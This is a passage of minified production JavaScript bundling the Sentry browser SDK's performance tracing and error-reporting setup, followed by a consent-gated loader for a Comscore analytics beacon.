o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function bi(t){let e,n=0;if(!yi("layout-shift"))return;const r=ti(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);vi(t,(t,s)=>{!function(t,e,n,r){Us&&G.log(`Sending CLS span (${t})`);const s=gi((gt()||0)+(e?.startTime||0)),o=At().getScopeData().transactionName,i=e?R(e.sources[0]?.node):"Layout shift",a={[Jt]:"auto.http.browser.cls",[Wt]:"ui.webvital.cls",[Zt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=R(t.node)});const c=mi({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Gt]:"",[Vt]:t}),c.end(s))}(n,e,s,t),r()})}function Si(t){let e,n=0;if(!yi("largest-contentful-paint"))return;const r=ei(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);vi(t,(t,s)=>{!function(t,e,n,r){Us&&G.log(`Sending LCP span (${t})`);const s=gi((gt()||0)+(e?.startTime||0)),o=At().getScopeData().transactionName,i=e?R(e.element):"Largest contentful paint",a={[Jt]:"auto.http.browser.lcp",[Wt]:"ui.webvital.lcp",[Zt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=R(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=mi({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Gt]:"millisecond",[Vt]:t}),c.end(s))}(n,e,s,t),r()})}let Ei,wi,Ti=0,xi={};function ki({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=hi();if(r&&gt()){r.mark&&Yr.performance.mark("sentry-tracing-init");const s=ui("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=gi(gt()),r=gi(e.startTime);xi.fid={value:t.value,unit:"millisecond"},xi["mark.fid"]={value:n+r,unit:"second"}},oi,Ko),o=e?Si(n):ei(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(xi.lcp={value:t.value,unit:"millisecond"},Ei=e)},!0),i=function(t){return ui("ttfb",t,ai,Zo)}(({metric:t})=>{t.entries[t.entries.length-1]&&(xi.ttfb={value:t.value,unit:"millisecond"})}),a=t?bi(n):ti(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(xi.cls={value:t.value,unit:""},wi=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function Ii(t,e){const n=hi(),r=gt();if(!n?.getEntries||!r)return;const s=gi(r),o=n.getEntries(),{op:i,start_timestamp:a}=xe(t);if(o.slice(Ti).forEach(n=>{const r=gi(n.startTime),o=gi(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Pi(t,e,r,n)}),Pi(t,e,"secureConnection",n,"TLS/SSL"),Pi(t,e,"fetch",n,"cache"),Pi(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+gi(e.requestStart),s=n+gi(e.responseEnd),o=n+gi(e.responseStart);e.responseEnd&&(fi(t,r,s,{op:"browser.request",name:e.name,attributes:{[Jt]:"auto.ui.browser.metrics"}}),fi(t,o,s,{op:"browser.response",name:e.name,attributes:{[Jt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&Z(e.name,o))return;const i=mo(!1),a=gi(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,d=u+r,p={[Jt]:"auto.resource.browser.metrics"};c!==u&&(p["sentry.browser.measure_happened_before_request"]=!0,p["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&x(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(x(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(p,e),c<=d&&fi(t,c,d,{name:e.name,op:e.entryType,attributes:p})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=xo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(xi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(xi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=Jr(n),u={[Jt]:"auto.resource.browser.metrics"};$i(u,e,"transferSize","http.response_transfer_size"),$i(u,e,"encodedBodySize","http.response_content_length"),$i(u,e,"decodedBodySize","http.decoded_response_content_length");const d=e.deliveryType;null!=d&&(u["http.response_delivery_type"]=d);const p=e.renderBlockingStatus;p&&(u["resource.render_blocking_status"]=p);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Yr.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=_i(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;fi(t,l,f,{name:n.replace(Yr.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),Ti=Math.max(o.length-1,0),function(t){const e=Yr.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),li(n.rtt)&&(xi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));li(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);li(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=mo(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(xi);const n=xi["mark.fid"];n&&xi.fid&&(fi(t,n.value,n.value+gi(xi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[Jt]:"auto.ui.browser.metrics"}}),delete xi["mark.fid"]),e.recordClsOnPageloadSpan||delete xi.cls,e.recordLcpOnPageloadSpan||delete xi.lcp,Object.entries(xi).forEach(([t,e])=>{!function(t,e,n,r=Re()){const s=r&&Ae(r);s&&(_&&G.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Vt]:e,[Gt]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",ho()),function(t,e){Ei&&e.recordLcpOnPageloadSpan&&(Ei.element&&t.setAttribute("lcp.element",R(Ei.element)),Ei.id&&t.setAttribute("lcp.id",Ei.id),Ei.url&&t.setAttribute("lcp.url",Ei.url.trim().slice(0,200)),null!=Ei.loadTime&&t.setAttribute("lcp.loadTime",Ei.loadTime),null!=Ei.renderTime&&t.setAttribute("lcp.renderTime",Ei.renderTime),t.setAttribute("lcp.size",Ei.size));wi?.sources&&e.recordClsOnPageloadSpan&&wi.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,R(e.node)))}(t,e)}Ei=void 0,wi=void 0,xi={}}function Pi(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&fi(t,r+gi(a),r+gi(i),{op:`browser.${s}`,name:e.name,attributes:{[Jt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function $i(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const Ci=[],Oi=new Map;function Ai(){if(hi()&&gt()){const t=ui("inp",Li,ci,Qo);return()=>{t()}}return()=>{}}const Ri={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Li=({metric:t})=>{if(null==t.value)return;const e=gi(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&Ri[e.name]);if(!n)return;const{interactionId:r}=n,s=Ri[n.name],o=gi(gt()+n.startTime),i=Re(),a=i?Ae(i):void 0,c=(null!=r?Oi.get(r):void 0)||a,u=c?xe(c).description:At().getScopeData().transactionName,d=mi({name:R(n.target),transaction:u,attributes:{[Jt]:"auto.http.browser.inp",[Wt]:`ui.interaction.${s}`,[Zt]:n.duration},startTime:o});d&&(d.addEvent("inp",{[Gt]:"millisecond",[Vt]:t.value}),d.end(o+e))};const Di=({entries:t})=>{const e=Re(),n=e?Ae(e):void 0,r=n?xe(n).description:At().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[gi(o),"load-time"]:s?[gi(s),"render-time"]:[ht(),"entry-emission"],c="image-paint"===n?gi(Math.max(0,(s??0)-(o??0))):0,u={[Jt]:"auto.ui.browser.elementtiming",[Wt]:"ui.elementtiming",[Ht]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=oo();if(n.startSpan)return n.startSpan(t,e);const r=so(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();Lt(a,()=>co(o)(()=>{const n=At(),i=ao(n,o),a=t.onlyIfParent&&!i?new Gs:ro({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return wt(n,a),Qs(()=>e(a),()=>{const{status:t}=xe(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Ni="sentry_previous_trace",Mi="sentry.previous_trace";function ji(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=yr.sessionStorage?.getItem(Ni);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if(Ae(t)!==t)return;const e=At().getPropagationContext();s=function(t,e,n){const r=xe(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Bt])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(os&&G.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Qt]:"previous_trace"}}),e.setAttribute(Mi,`${i.traceId}-${i.spanId}-${qi(i)?1:0}`));return o}(s,t,e),r&&function(t){try{yr.sessionStorage.setItem(Ni,JSON.stringify(t))}catch(t){os&&G.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=At(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(qi(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=qi(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[zt]:s.sampleRate})})}function qi(t){return 1===t.traceFlags}function Fi(t={}){const e=t.client||Dt();if(!function(){const t=Dt();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Ot(m());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||At(),s=t.span||Re(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return ye(e,n,ke(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return ye(e,r,n)}(r),i=re(s?qe(s):je(e,r));return ge.test(o)?{"sentry-trace":o,baggage:i}:(G.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function Ui(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=de()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){pe(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!Re(),u=a&&c?eo(function(t,e,n){const r=zr(t);return{name:r?`${e} ${Wr(r)}`:e,attributes:Bi(t,r,e,n)}}(i,o,s)):new Gs;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Fi({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(O(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&$(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Hi(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Hi(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Hi(t)):Hi(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,de()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const d=Dt();if(d){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};d.emit("beforeOutgoingRequestSpan",u,e)}return u}function Hi(t){return t.split(",").some(t=>t.trim().startsWith(te))}function Bi(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[Jt]:r,[Wt]:"http.client"};return e&&(Br(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function zi(t=0){return((gt()||performance.timeOrigin)+t)/1e3}const Wi=new WeakMap,Ji=new Map,Yi={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Gi(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Yi,...e},u="function"==typeof o?o:t=>!0,d=t=>function(t,e){const n=D();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?Z(r.toString(),e)||o&&Z(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?Z(t,e):n}}(t,a),p={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=Ji.get(t.span_id);e&&(t.timestamp=e/1e3,Ji.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";kr(e,t),Ir(e,()=>Lr(Dr))}(t=>{if(t.response){const e=Wi.get(t.response);e&&t.endTimestamp&&Ji.set(e,t.endTimestamp)}}),Rr(t=>{const e=Ui(t,u,d,p);if(t.response&&t.fetchData.__span&&Wi.set(t.response,t.fetchData.__span),e){const n=Ki(t.fetchData.url),r=n?Jr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Vi(e),c?.(e,{headers:t.headers})}})),r&&ts(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Qr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=de()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(pe(e,o.status_code),e.end(),delete r[t]))}const u=Ki(i),d=Jr(u||i),p=(m=i,m.split(/[?#]/,1)[0]),l=!!Re(),f=c&&l?eo({name:`${a} ${p}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":d?.host,[Jt]:"auto.http.browser",[Wt]:"http.client",...d?.search&&{"http.query":d?.search},...d?.hash&&{"http.fragment":d?.hash}}}):new Gs;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Fi({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,de()&&l?f:void 0);const h=Dt();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,d,p);if(e){let n;i&&Vi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Vi(t){const{url:e}=xe(t).data;if(!e||"string"!=typeof e)return;const n=ni("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=_i(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return gt()?[...e,["http.request.redirect_start",zi(t.redirectStart)],["http.request.fetch_start",zi(t.fetchStart)],["http.request.domain_lookup_start",zi(t.domainLookupStart)],["http.request.domain_lookup_end",zi(t.domainLookupEnd)],["http.request.connect_start",zi(t.connectStart)],["http.request.secure_connection_start",zi(t.secureConnectionStart)],["http.request.connection_end",zi(t.connectEnd)],["http.request.request_start",zi(t.requestStart)],["http.request.response_start",zi(t.responseStart)],["http.request.response_end",zi(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Ki(t){try{return new URL(t,yr.location.origin).href}catch{return}}const Xi={...uo,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Yi};function Zi(t){const e=yr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Qi="_sentry_idleSpan";function ta(t){return t[Qi]}function ea(t,e){tt(t,Qi,e)}const na=.3;var ra;const{SENTRY_DSN:sa=""}=null!==(ra=window.ENV)&&void 0!==ra?ra:{};!function(t){const e={...t};var n,r;er(e,"react"),n="react",r={version:Ys.version},Rt().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&Js(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Ds,Array.isArray(r)?Ke(...r):r),integrations:mn({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[bn(),xn(),us(),as(),bs(),Ps(),kn(),ws(),fs()]:t.defaultIntegrations}),transport:t.transport||Ws};var r;Cn(wr,n)}(e)}({dsn:sa,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=yr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:p,finalTimeout:l,childSpanTimeout:m,markBackgroundSpan:h,traceFetch:g,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:k,linkPreviousTrace:I,consistentTraceSampling:P,onRequestSpanStart:$}={...Xi,...t};let C,O;function A(t,r,s=!0){const o="pageload"===r.op,i=d?d(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Ht]="custom",i.attributes=a),!s){const t=lt();return void eo({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Ht];const f=po(i,{idleTimeout:p,finalTimeout:l,childSpanTimeout:m,disableAutoFinish:o,beforeSpanEnd:e=>{C?.(),Ii(e,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),ea(t,void 0);const n=At(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:f.spanContext().traceId,sampled:ke(f),dsc:qe(e)})}});function h(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",f)}ea(t,f),o&&n&&(n.addEventListener("readystatechange",()=>{h()}),h())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=Re(),e=t&&Ae(t);if(e){const t="internal_error";_&&G.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}lo||(t.tag="sentry_tracingErrorCallback",lo=!0,hs(t),ys(t))}(),C=ki({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:t}),r&&Ai(),s&&hi()&&gt()&&ni("element",Di),i&&f.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=Re();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=gi(gt()+n.startTime),{start_timestamp:r,op:s}=xe(e);if("navigation"===s&&r&&t<r)continue;const o=gi(n.duration),i={[Jt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:d,sourceFunctionName:p,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,d&&(i["code.filepath"]=d),p&&(i["code.function"]=p),-1!==l&&(i["browser.script.source_char_position"]=l),fi(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&ni("longtask",({entries:t})=>{const e=Re();if(!e)return;const{op:n,start_timestamp:r}=xe(e);for(const s of t){const t=gi(gt()+s.startTime),o=gi(s.duration);"navigation"===n&&r&&t<r||fi(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Jt]:"auto.ui.browser.metrics"}})}}),a&&ni("event",({entries:t})=>{const e=Re();if(e)for(const n of t)if("click"===n.name){const t=gi(gt()+n.startTime),r=gi(n.duration),s={name:R(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[Jt]:"auto.ui.browser.metrics"}},o=N(n.target);o&&(s.attributes["ui.component_name"]=o),fi(e,t,t+r,s)}}),k&&n){const t=()=>{O=ht()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=ta(t);e&&!xe(e).timestamp&&(os&&G.log(`[Tracing] Finishing current active span with op: ${xe(e).op}`),e.setAttribute(Yt,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Dt()!==t)return;if(r?.isRedirect)return os&&G.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void A(t,{op:"navigation.redirect",...n},!1);e(),Rt().setPropagationContext({traceId:bt(),sampleRand:Math.random()});const s=At();s.setPropagationContext({traceId:bt(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),A(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Dt()!==t)return;e();const s=_e(r.sentryTrace||Zi("sentry-trace"),r.baggage||Zi("baggage")),o=At();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:Er()}),A(t,{op:"pageload",...n})})},afterAllSetup(t){let n=D();if("off"!==I&&ji(t,{linkPreviousTrace:I,consistentTraceSampling:P}),yr.location){if(T){const e=gt();!function(t,e,n){t.emit("startPageLoadSpan",e,n),At().setTransactionName(e.name);const r=ta(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:yr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Ht]:"url",[Jt]:"auto.pageload.browser"}})}x&&rs(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=zr(e),o=ta(t),i=o&&k&&function(t,e){const n=xe(t),r=lt(),s=n.start_timestamp;if(r-s>na)return!1;if(e&&r-e<=na)return!1;return!0}(o,O);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=At();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...Er(),url:r}});ta(t)}(t,{name:s?.pathname||yr.location.pathname,attributes:{[Ht]:"url",[Jt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}h&&(yr.document?yr.document.addEventListener("visibilitychange",()=>{const t=Re();if(!t)return;const e=Ae(t);if(yr.document.hidden&&e){const t="cancelled",{op:n,status:r}=xe(e);os&&G.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):os&&G.warn("[Tracing] Could not set up background tab detection due to lack of global document")),a&&function(t,e,n,r,s){const o=yr.document;let i;const a=()=>{const o="ui.action.click",a=ta(t);if(a){const t=xe(a).op;if(["navigation","pageload"].includes(t))return void(os&&G.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Yt,"interactionInterrupted"),i.end(),i=void 0),s.name?i=po({name:s.name,op:o,attributes:{[Ht]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):os&&G.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,p,l,m,e),r&&function(){const t=({entries:t})=>{const e=Re(),n=e&&Ae(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Oi.has(e)){if(Ci.length>10){const t=Ci.shift();Oi.delete(t)}Ci.push(e),Oi.set(e,n)}})};ni("event",t),ni("first-input",t)}(),Gi(t,{traceFetch:g,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:$})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0,beforeSend(t){var e;const n=(null===(e=t.exception)||void 0===e||null===(e=e.values)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.value)||"";return/W7\[0\]\[0\]\[s3S\.l8\(.*?\)\]/.test(n)||/s3S\.(l8|w8)\(.*?\)/.test(n)?null:t}}),(async()=>{try{await new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}),window._comscore=window._comscore||[],window._comscore.push({c1:u,c2:d}),(t=>{try{const e=document.createElement("script"),n=document.getElementsByTagName("script")[0];if(null==n||!n.parentNode)throw new Error("No script tag found in document");e.async=!0,e.src=t,e.onerror=()=>{console.error("[Comscore] Failed to load beacon script from:",t)},n.parentNode.insertBefore(e,n)}catch(t){console.error("[Comscore] Error injecting script:",t)}})(p)}catch(t){console.error("[Comscore] Failed to initialize:",t)}})().catch(t=>{console.error("[Post-Init] Failed to initialize Comscore:",t)})}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(d=0;d<t.length;d++){for(var[n,s,o]=t[d],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(d--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var 